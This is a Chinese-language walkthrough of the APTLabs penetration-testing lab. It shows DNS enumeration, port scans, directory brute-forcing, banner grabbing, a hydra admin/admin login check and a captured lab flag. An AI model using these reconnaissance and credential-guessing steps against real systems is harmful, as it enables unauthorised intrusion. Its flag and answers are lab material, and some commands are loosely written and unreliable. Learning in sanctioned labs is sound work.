"ttl": 3600, "fallback": 0, "view": "Public", "name_type": "A", "persistence": 0, "monitor": "No check" } ], "total": 7 }
然后往下翻找一下
第一个flag拿下
2:第一个flag拿下
APTLABS{R00t_Dn$_AdM!n}
3:Records记录
然后在Records中才是实际操作的地方

这里没有过自己建设网站的经历,那没法构建。基于DNS能给你带来的利用空间,
4:Types类型
三:实操与验证
1:配置本地HOSTS文件
这里的配置是根据PowerGSLB中的信息来配置的,
A记录指向IPv4地址
为什么不选下面这个呢
因为DC.Cubano.local结尾是local可能要进到内网后才能看,所有先看0x0security.com
可以尝试性枚举一下
┌──(root㉿kali)-[~/Desktop/APTLabs]
└─# dnsenum 0x0security.com --dnsserver 10.10.110.13
dnsenum VERSION:1.3.1
----- 0x0security.com -----
Host's addresses:
__________________
0x0security.com. 36000 IN A 192.168.20.31
Wildcard detection using: zncwrxkjozas
_______________________________________
zncwrxkjozas.0x0security.com. 3600 IN CNAME 0x0security.com.
0x0security.com. 36000 IN A 192.168.20.31
!!!!!!!!!!!!!!!!!!!!!!!!!!!!
Wildcards detected, all subdomains will point to the same IP address
Omitting results containing 192.168.20.31.
Maybe you are using OpenDNS servers.
!!!!!!!!!!!!!!!!!!!!!!!!!!!!
Name Servers:
______________
ns1.0x0security.com. 3600 IN CNAME 0x0security.com.
Mail (MX) Servers:
___________________
Trying Zone Transfers and getting Bind Versions:
_________________________________________________
unresolvable name: ns1.0x0security.com at /usr/bin/dnsenum line 892.
Trying Zone Transfer for 0x0security.com on ns1.0x0security.com ...
AXFR record query failed: no nameservers
Brute forcing with /usr/share/dnsenum/dns.txt:
_______________________________________________
*.0x0security.com. 3600 IN CNAME 0x0security.com.
1003.0x0security.com. 3600 IN CNAME 0x0security.com.
1025.0x0security.com. 3600 IN CNAME 0x0security.com.
1027.0x0security.com. 3600 IN CNAME 0x0security.com.
1029.0x0security.com. 3600 IN CNAME 0x0security.com.
1037.0x0security.com. 3600 IN CNAME 0x0security.com.
1044.0x0security.com. 3600 IN CNAME 0x0security.com.这里爆破不用看了,就试探一下
2:全面基础探测
环境准备确保工具兼容性和网络稳定性,
open_hosts_curl.sh
└─# cat open_hosts_curl.sh if [ ! -f "hosts" ]; then echo "hosts ⽂件不存在,请确认⽂件路径。" exit 1 fi # 循环读取hosts中的每个IP地址 while IFS= read -r ip; do echo "正在访问 $ip:80 和 $ip:443" # 访问80端⼝,⽆需-k,因为是http curl -I --connect-timeout 5 --max-time 10 "http://$ip:80" # 访问443端⼝,添加-k以忽略⾃签名或不可信证书 curl -I --connect-timeout 5 --max-time 10 -k "https://$ip:443" echo "" done < "hosts" echo "所有IP地址的访问已完成。"┌──(root㉿kali)-[~/Desktop/APTLabs/script] └─# bash open_hosts_curl.sh 正在访问 10.10.110.2:80 和 10.10.110.2:443 curl: (28) Connection timed out after 5003 milliseconds curl: (28) Connection timed out after 5002 milliseconds 正在访问 10.10.110.13:80 和 10.10.110.13:443 curl: (28) Connection timed out after 5003 milliseconds HTTP/1.1 200 OK Server: PowerGSLB/1.7.3 Python/2.7.5 Date: Wed, 05 Mar 2025 08:27:26 GMT Content-type: text/html; charset=UTF-8 Content-Length: 210 正在访问 10.10.110.21:80 和 10.10.110.21:443 curl: (28) Connection timed out after 5002 milliseconds curl: (28) Connection timed out after 5002 milliseconds 正在访问 10.10.110.50:80 和 10.10.110.50:443 curl: (28) Connection timed out after 5002 milliseconds curl: (28) Connection timed out after 5002 milliseconds 正在访问 10.10.110.62:80 和 10.10.110.62:443 curl: (28) Connection timed out after 5002 milliseconds curl: (28) Connection timed out after 5002 milliseconds 正在访问 10.10.110.74:80 和 10.10.110.74:443 curl: (28) Connection timed out after 5002 milliseconds curl: (28) Connection timed out after 5002 milliseconds 正在访问 10.10.110.88:80 和 10.10.110.88:443 HTTP/1.1 200 OK Date: Wed, 05 Mar 2025 08:28:07 GMT Server: Apache/2.4.29 (Ubuntu) Set-Cookie: PHPSESSID=1puvdkcglp1pqdulir6bjtn051; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate Pragma: no-cache Content-Type: text/html; charset=UTF-8 curl: (28) Connection timed out after 5002 milliseconds 正在访问 10.10.110.231:80 和 10.10.110.231:443 curl: (28) Connection timed out after 5002 milliseconds HTTP/1.1 200 OK Date: Wed, 05 Mar 2025 08:28:18 GMT Server: Apache/2.4.52 (Ubuntu) Last-Modified: Sat, 07 Mar 2020 18:16:43 GMT ETag: "2b63-5a047c5b32072" Accept-Ranges: bytes Content-Length: 11107 Vary: Accept-Encoding Content-Type: text/html 正在访问 10.10.110.242:80 和 10.10.110.242:443 HTTP/1.1 200 OK Date: Wed, 05 Mar 2025 08:28:20 GMT Server: Apache/2.4.41 (Unix) Last-Modified: Mon, 23 Dec 2019 09:29:26 GMT ETag: "3a1f-59a5ba9dba980" Accept-Ranges: bytes Content-Length: 14879 Content-Type: text/html curl: (28) Connection timed out after 5002 milliseconds 所有IP地址的访问已完成。open_hosts_firefox.sh
#!/bin/bash # 检查hosts.txt⽂件是否存在 if [ ! -f "hosts" ]; then echo "hosts ⽂件不存在,请确认⽂件路径。" exit 1 fi # 初始化⼀个变量,⽤于存储所有待打开的URL urls="" # 循环读取hosts中的每个IP地址 while IFS= read -r ip; do echo "正在准备打开 $ip:80 和 $ip:443" # 将每个IP地址的80和443端⼝URL添加到urls变量中 urls="$urls http://$ip:80 https://$ip:443" done < "hosts" # 检查 Firefox 是否已经在运⾏ if pgrep firefox > /dev/null then echo "Firefox 正在运⾏,在现有的窗⼝中打开标签。" firefox --new-tab $urls & else echo "Firefox 未运⾏,启动新窗⼝并打开标签。" firefox $urls & fi echo "所有IP地址已在同⼀浏览器窗⼝中打开。"10.10.110.2:80 和 10.10.110.2:443 10.10.110.13:80 和 10.10.110.13:443---开放了443 10.10.110.21:80 和 10.10.110.21:443 10.10.110.50:80 和 10.10.110.50:443 10.10.110.62:80 和 10.10.110.62:443 10.10.110.74:80 和 10.10.110.74:443 10.10.110.88:80 和 10.10.110.88:443---开放了80 10.10.110.231:80 和 10.10.110.231:443---开放了443---Welcome to 0x0 Security 10.10.110.242:80 和 10.10.110.242:443---开放了80---Gigantic Hosting---VPS服务商

Grow your business with Gigantic Hosting3:62号机器Web服务验证框架
内容:8080端口显示Web服务,爆破发现/admin路径
拓展:网页段验证为Django admin确认框架。
实际案例与命令:
用gobuster爆破发现/admin,确认Django。
┌──(root㉿kali)-[~/Desktop/APTLabs] └─# nmap --min-rate 10000 -p- 10.10.110.62 -oA nmap/10-10-110-62ports Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-05 05:07 EST Nmap scan report for 10.10.110.62 Host is up (0.29s latency). Not shown: 65534 filtered tcp ports (no-response) PORT STATE SERVICE 8080/tcp open http-proxy Nmap done: 1 IP address (1 host up) scanned in 17.12 seconds┌──(root㉿kali)-[~/Desktop/APTLabs] └─# nmap -sT -sC -sV -O -p 8080 10.10.110.62 Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-05 05:13 EST WARNING: Service 10.10.110.62:8080 had already soft-matched rtsp, but now soft-matched sip; ignoring second value Nmap scan report for 10.10.110.62 Host is up (0.36s latency). PORT STATE SERVICE VERSION 8080/tcp open rtsp |_rtsp-methods: ERROR: Script execution failed (use -d to debug) |_http-title: Not Found | fingerprint-strings: | FourOhFourRequest, GetRequest, HTTPOptions: | HTTP/1.0 404 Not Found | Content-Type: text/html | X-Frame-Options: DENY | Content-Length: 179 | X-Content-Type-Options: nosniff | <!doctype html> | <html lang="en"> | <head> | <title>Not Found</title> | </head> | <body> | <h1>Not Found</h1><p>The requested resource was not found on this server.</p> | </body> | </html> | RTSPRequest: | RTSP/1.0 404 Not Found | Content-Type: text/html | X-Frame-Options: DENY | Content-Length: 179 | X-Content-Type-Options: nosniff | <!doctype html> | <html lang="en"> | <head> | <title>Not Found</title> | </head> | <body> | <h1>Not Found</h1><p>The requested resource was not found on this server.</p> | </body> | </html> | SIPOptions: | SIP/2.0 404 Not Found | Content-Type: text/html | X-Frame-Options: DENY | Content-Length: 179 | X-Content-Type-Options: nosniff | <!doctype html> | <html lang="en"> | <head> | <title>Not Found</title> | </head> | <body> | <h1>Not Found</h1><p>The requested resource was not found on this server.</p> | </body> |_ </html> 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port8080-TCP:V=7.94SVN%I=7%D=3/5%Time=67C823D9%P=x86_64-pc-linux-gnu%r( SF:GetRequest,133,"HTTP/1\.0\x20404\x20Not\x20Found\r\nContent-Type:\x20te SF:xt/html\r\nX-Frame-Options:\x20DENY\r\nContent-Length:\x20179\r\nX-Cont SF:ent-Type-Options:\x20nosniff\r\n\r\n\n<!doctype\x20html>\n<html\x20lang SF:=\"en\">\n<head>\n\x20\x20<title>Not\x20Found</title>\n</head>\n<body>\ SF:n\x20\x20<h1>Not\x20Found</h1><p>The\x20requested\x20resource\x20was\x2 SF:0not\x20found\x20on\x20this\x20server\.</p>\n</body>\n</html>\n")%r(HTT SF:POptions,133,"HTTP/1\.0\x20404\x20Not\x20Found\r\nContent-Type:\x20text SF:/html\r\nX-Frame-Options:\x20DENY\r\nContent-Length:\x20179\r\nX-Conten SF:t-Type-Options:\x20nosniff\r\n\r\n\n<!doctype\x20html>\n<html\x20lang=\ SF:"en\">\n<head>\n\x20\x20<title>Not\x20Found</title>\n</head>\n<body>\n\ SF:x20\x20<h1>Not\x20Found</h1><p>The\x20requested\x20resource\x20was\x20n SF:ot\x20found\x20on\x20this\x20server\.</p>\n</body>\n</html>\n")%r(RTSPR SF:equest,133,"RTSP/1\.0\x20404\x20Not\x20Found\r\nContent-Type:\x20text/h SF:tml\r\nX-Frame-Options:\x20DENY\r\nContent-Length:\x20179\r\nX-Content- SF:Type-Options:\x20nosniff\r\n\r\n\n<!doctype\x20html>\n<html\x20lang=\"e SF:n\">\n<head>\n\x20\x20<title>Not\x20Found</title>\n</head>\n<body>\n\x2 SF:0\x20<h1>Not\x20Found</h1><p>The\x20requested\x20resource\x20was\x20not SF:\x20found\x20on\x20this\x20server\.</p>\n</body>\n</html>\n")%r(FourOhF SF:ourRequest,133,"HTTP/1\.0\x20404\x20Not\x20Found\r\nContent-Type:\x20te SF:xt/html\r\nX-Frame-Options:\x20DENY\r\nContent-Length:\x20179\r\nX-Cont SF:ent-Type-Options:\x20nosniff\r\n\r\n\n<!doctype\x20html>\n<html\x20lang SF:=\"en\">\n<head>\n\x20\x20<title>Not\x20Found</title>\n</head>\n<body>\ SF:n\x20\x20<h1>Not\x20Found</h1><p>The\x20requested\x20resource\x20was\x2 SF:0not\x20found\x20on\x20this\x20server\.</p>\n</body>\n</html>\n")%r(SIP SF:Options,132,"SIP/2\.0\x20404\x20Not\x20Found\r\nContent-Type:\x20text/h SF:tml\r\nX-Frame-Options:\x20DENY\r\nContent-Length:\x20179\r\nX-Content- SF:Type-Options:\x20nosniff\r\n\r\n\n<!doctype\x20html>\n<html\x20lang=\"e SF:n\">\n<head>\n\x20\x20<title>Not\x20Found</title>\n</head>\n<body>\n\x2 SF:0\x20<h1>Not\x20Found</h1><p>The\x20requested\x20resource\x20was\x20not SF:\x20found\x20on\x20this\x20server\.</p>\n</body>\n</html>\n"); Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port OS fingerprint not ideal because: Missing a closed TCP port so results incomplete No OS matches for host OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 34.46 seconds
这里爆破一下
gobuster dir -u http://10.10.110.62:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
四:业务逻辑与应用分析
1:业务角度理解应用
内容:仅查漏洞库是单向思维,需从业务角度理解应用(如 Django 框架的功能)。
拓展:业务逻辑揭示设计弱点,深入研究提升攻击效率。
Django administration是什么?
Django administration 是 Django 框架中的⼀个功能强⼤的⾃动化管理⼯具。Django 是⼀个使⽤Python 编写的⾼级 Web 框架,旨在帮助开发⼈员快速设计安全、可扩展的⽹站。Djangoadministration(通常称为 Django admin)是 Django 提供的⼀个内置应⽤程序,它提供了⼀个⽤户友好的界⾯,让开发⼈员和⽹站管理员能够轻松管理⽹站的内容和数据。
主要特点包括:
1. 快速设置:Django admin 可以通过简单的配置快速集成到任何 Django 项⽬中。
2. 模型集成:它允许你直接从 admin 界⾯管理数据库中的模型(对象)。你可以添加、修改和删除记录。
3. ⾃定义:虽然默认配置就已经很强⼤,但你可以进⼀步⾃定义 admin 界⾯,以满⾜特定的管理需求。
4. 权限和认证:它与 Django 的⽤户认证和权限系统集成,允许你定义哪些⽤户可以访问哪些数据。
5. ⾃动表单⽣成:基于模型定义,它能⾃动⽣成表单来添加或更改记录。
6. 过滤器和搜索:它提供了强⼤的搜索和过滤功能,让管理和查找数据变得更容易。

Django administration 通常⽤于内部数据管理和监控,尤其适合于需要快速开发且具有丰富管理界⾯需求的项⽬。
那django⼜是什么?
Django:Django 是⼀个⽤Python编写的⾼级Web框架,⽤于快速开发安全和维护性⾼的⽹站。
它提供了整个⽹站开发的基础架构,包括数据库模型、URL 路由、视图处理、模板引擎等。
Django 设计的⽬的是使复杂的 Web 应⽤开发变得简单和快速,同时也为开发过程提供了很多⽅便和灵活性。
类⽐你的经验可能更容易理解,django和Ruby on Rails (Ruby)、Express.js (Node.js)、Flask(Python)、Spring (Java)、Laravel (PHP)、ASP.NET Core (C#)都是同⼀类东⻄。
2:攻击面的时间管理
内容:攻击面尝试半小时至一小时无进展则更换,避免陷入“兔子洞”。
拓展:时间管理是红队效率关键,无果时切换目标(如从HTTP到DNS)。
操作:
/admin尝试30分钟无果,切换至nmap -p 53 10.10.110.13分析DNS。
3:信息综合考量
内容:单一信息不足,需多维度分析(如服务名、版本、业务功能)。
拓展:综合分析避免误判(如PowerDNS GSLB与Authoritative区别),提升准确性。
4:指纹识别的局限
内容:Nmap指纹识别可能误报,需从业务角度验证而非全信。
拓展:指纹依赖banner和库,误报常见,需手动交互(如nc)确认。
实际案例与命令:Nmap报PowerDNS版本不准,用
nc -v 10.10.110.13 53验证。
五:DNS与PowerDNS GSLB深入剖析
1:DNS的分布式层次结构
内容:DNS分层解析(本地缓存→运营商DNS),需理解生效时间和同步。
拓展:分层结构导致解析延迟,红队可利用(如劫持低层DNS)。
实际案例与命令:用
dig @10.10.110.13 google.com测试解析,观察TTL。
2:DNS记录类型及其用途
内容:A记录(IP)、SOA(权威数据)、MX(邮件)等在渗透中重要。
拓展:SOA含序列号和邮箱,MX可用于钓鱼,需熟悉配置。
实际案例与命令:用
dig SOA 0x0security.com提取邮箱(admin@0x0security.com)。
3:PowerDNS GSLB功能
内容:GSLB为DNS负载均衡工具,用Python 2.7和MySQL,支持健康检查。
拓展:旧版本可能有漏洞,红队可分析源码(如GitHub)找弱点。
实际案例与命令:搭建本地PowerDNS,用
python -m SimpleHTTPServer测试默认配置。
4:弱密码的优先验证
内容:简单认证优先试弱密码,尤其是基础设施(如DNS)。
拓展:历史设备常保留默认凭据(如admin/admin),可用字典测试。
实际案例与命令:用
hydra -l admin -p admin http-get 10.10.110.13/admin验证成功。
六:信息提取与后续渗透
1:新信息的收集与利用
内容:从GSLB提取域名(0x0security.com)和网段(192.168.20.31),加入hosts并枚举。
拓展:新信息扩展攻击面,DNS枚举(如dnsrecon)暴露子域。
实际案例与命令:用
echo "192.168.20.31 0x0security.com" >> /etc/hosts,运行dnsrecon -d 0x0security.com。
2:Flag的获取与意义
内容:Flag(APT_labs)通过弱密码获取,需记录过程而非直接提交。
拓展:Flag验证突破,记录过程提升经验。
实际案例与命令:登录
/admin获取Flag,保存为flag1.txt。
七:其他机器分析与规划
1:62号机器Web服务
内容:8080端口显示Web服务,爆破发现Django admin。
拓展:无指纹时爆破(如dirb)或拦截确认框架。
实际案例与命令:用
dirb http://10.10.110.62:8080发现/admin,确认Django。
2:74号机器SSH与SMTP
内容:22(SSH 8.9p1)和25(SMTP)开放,需验证漏洞或交互。
拓展:SSH查CVE,SMTP用VRFY提取信息。
实操:
┌──(root㉿kali)-[~/Desktop/APTLabs/script] └─# nmap --min-rate 1000 -p- 10.10.110.74 Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-05 11:33 EST Nmap scan report for 10.10.110.74 Host is up (0.28s latency). Not shown: 65533 filtered tcp ports (no-response) PORT STATE SERVICE 22/tcp open ssh 25/tcp open smtp Nmap done: 1 IP address (1 host up) scanned in 134.46 seconds
┌──(root㉿kali)-[~/Desktop/APTLabs] └─# nmap -sT -sC -sV -O -p22,25 10.10.110.74 Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-05 11:33 EST Nmap scan report for 10.10.110.74 Host is up (0.35s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 256 02:ab:aa:01:64:de:c5:89:2f:75:e3:6a:a9:ff:78:ee (ECDSA) |_ 256 9a:c2:d3:a0:fe:6a:ad:9a:4a:85:0d:c1:15:d1:13:be (ED25519) 25/tcp open smtp Postfix smtpd |_smtp-commands: nextcloud, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port OS fingerprint not ideal because: Missing a closed TCP port so results incomplete No OS matches for host Service Info: Host: nextcloud; OS: Linux; CPE: cpe:/o:linux:linux_kernel OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 88.15 seconds
查看22端口交互banner┌──(root㉿kali)-[~/Desktop/APTLabs/script] └─# nc -nv 10.10.110.74 22 (UNKNOWN) [10.10.110.74] 22 (ssh) open SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.10 Invalid SSH identification string.尝试连接telnet
┌──(root㉿kali)-[~/Desktop/APTLabs/script] └─# telnet 10.10.110.74 25 Trying 10.10.110.74... Connected to 10.10.110.74. Escape character is '^]'. 220 nextcloud ESMTP Postfix (Ubuntu) 500 5.5.2 Error: bad syntax
3:88号机器数据泄露
内容:80端口为Apache站点,模拟数据泄露,需观察变化。
拓展:空数据库可能隐藏敏感文件,需持续监控。
实际案例与命令:用
curl http://10.10.110.88/db检查文件。┌──(root㉿kali)-[~/Desktop/APTLabs] └─# nmap --min-rate 10000 -p- 10.10.110.88 Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-05 11:51 EST Nmap scan report for 10.10.110.88 Host is up (0.87s latency). Not shown: 65534 filtered tcp ports (no-response) PORT STATE SERVICE 80/tcp open http Nmap done: 1 IP address (1 host up) scanned in 19.28 seconds┌──(root㉿kali)-[~/Desktop/APTLabs] └─# nmap -sT -sC -sV -O -p80 10.10.110.88 Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-05 11:51 EST Nmap scan report for 10.10.110.88 Host is up (0.59s latency). PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) | http-cookie-flags: | /: | PHPSESSID: |_ httponly flag not set |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: DataLeaks Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port OS fingerprint not ideal because: Missing a closed TCP port so results incomplete No OS matches for host OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 41.59 